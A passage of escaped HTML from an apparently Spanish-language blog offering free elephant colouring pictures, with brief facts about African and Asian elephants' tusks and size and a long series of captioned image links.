\/\u003E\u003C\/div\u003E\u003Cdiv\u003ELos elefantes africanos\u0026nbsp; (machos y hembras)\u0026nbsp; tienen colmillos, busca entre los dibujos de mas bajo si quieres colorear elefantes con colmillos\u0026nbsp; Los colmillos de elefante sirven para muchos propósitos. Estos dientes sirven para proteger la trompa del elefante, levantar y mover objetos, recolectar comida y quitar la corteza de los árboles. También se pueden utilizar para la defensa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante africano es el más grande de todas las especies de elefantes y pesa hasta ocho toneladas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefantes asiáticos se diferencian de sus parientes africanos en varios aspectos.\u003C\/div\u003E\u003Cdiv\u003ELos elefantes asiáticos son más pequeños que sus primos africanos y sus orejas son más pequeñas en comparación con las grandes orejas de abanico de las especies africanas.\u0026nbsp; Solo algunos elefantes asiáticos machos tienen colmillos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAnimales de la selva para colorear\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EColorear detalles de la trompa de un elefante\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s612\/3elefantes_6200000026.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"612\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s600\/3elefantes_6200000026.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s837\/3elefantes_6200000041.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"837\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s600\/3elefantes_6200000041.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s550\/3elefantes_6200000044.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"535\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s600\/3elefantes_6200000044.jpg\" title=\"Colorear detalles de la trompa de un elefante\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s718\/3elefantes_6200000047.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"718\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s600\/3elefantes_6200000047.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s550\/3elefantes_6200000059.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"550\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s600\/3elefantes_6200000059.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\nColorear elefantes con colmillos\n\n\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"853\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s600\/colmillo+elefante+3++%25281%2529.gif\" \/\u003E\u003C\/a\u003Ecolorear elefante hembra con su cria\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1173\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s600\/colmillo+elefante+3++%25282%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Exolorear elefante de circo\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s1200\/colmillo+elefante+3++%25284%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1017\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s600\/colmillo+elefante+3++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s1400\/colmillo+elefante+3++%25286%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1050\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s600\/colmillo+elefante+3++%25286%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s1200\/colmillo+elefante+3++%25287%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s600\/colmillo+elefante+3++%25287%2529.gif\" \/\u003E\u003C\/a\u003Eelefnte con dos niños subidos en su lomo dibujo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s1024\/colmillo+elefantes_4800000005.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"717\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s600\/colmillo+elefantes_4800000005.jpg\" \/\u003E\u003C\/a\u003Eelefante con colmillos grandes para colorear, elefante con su cría\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1285\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECaricaturas de elefantes para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003EElige entre todos nuestros Dibujos de Elefantes para colorear y descarga gratis imñagenes para colorear de elefantes\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s1024\/elefantes_4800000009.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s600\/elefantes_4800000009.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s1200\/elefantes_4800000428.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s600\/elefantes_4800000428.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"961\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s600\/elefantes_4800000430.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/div\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s600\/elefantes_4800000432.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Eelefante se ducha co su trompa para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s1200\/elefantes_4800000434.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"995\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s600\/elefantes_4800000434.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s1200\/elefantes_4800000440.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"675\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s600\/elefantes_4800000440.gif\" \/\u003E\u003C\/a\u003Ecolorear caricatura acostado en el suelo, Elefantes Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s1200\/elefantes_4800000442.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s600\/elefantes_4800000442.gif\" \/\u003E\u003C\/a\u003Eelefante trompa en alto se lava con agua dibujos para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s1200\/elefantes_4800000448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"980\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s600\/elefantes_4800000448.jpg\" \/\u003E\u003C\/a\u003Eelefante dumbo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s1200\/elefantes_4800000450.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"985\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s600\/elefantes_4800000450.jpg\" \/\u003E\u003C\/a\u003Eelefnte se ducha con su trompa, caricatura para colorear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s1200\/elefantes_4800000452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"897\" height=\"600\" 